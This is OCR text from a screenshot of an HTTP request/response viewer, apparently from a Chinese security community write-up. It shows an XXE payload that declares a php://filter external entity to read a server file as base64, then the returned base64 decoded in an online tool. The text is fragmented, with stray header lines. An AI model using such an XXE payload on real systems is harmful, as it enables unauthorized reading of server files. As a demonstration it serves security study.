 Request
Pretty Raw Hex \n
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY goodies SYSTEM
17 "php://filter/read=convert.base64-encode/resource=/var/www/html/1.html"> ]>
18
19 <user>
<username>
&goodies;
</username>
<password>
admin
</password>
</user>
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
7 Content-Length: 74
8
9 <result>
<code>
0
</code>
<msg>
6L+Z5piv5LiA5LiqaHRtbOaWh+S7tgo=
</msg>
</result>
INSPECTOR
/20100101
=0.2
2 Server: nginx
3 Date: Mon, 08 Nov 2021 06:09:11 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 133
6 Connection: close
工具，Base64
ianma/base64.htm
全
6L+Z5piv5LiA5LiqaHRtbOaWh+S7tgo=
清空 加密 解密 解密为UTF-8字节流
这是一个html文件
奇安信攻防社区